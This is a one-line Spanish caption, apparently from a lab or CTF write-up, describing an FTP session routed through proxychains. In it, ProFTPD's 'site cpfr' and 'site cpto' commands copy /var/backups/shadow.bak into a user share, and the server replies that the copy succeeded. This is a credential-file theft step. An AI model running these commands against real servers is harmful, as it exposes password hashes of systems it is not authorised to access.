 Sesión FTP por proxychains: site cpfr /var/backups/shadow.bak seguido de site cpto /home/aeolus/share/shadow.bak con respuesta 250 Copy successful
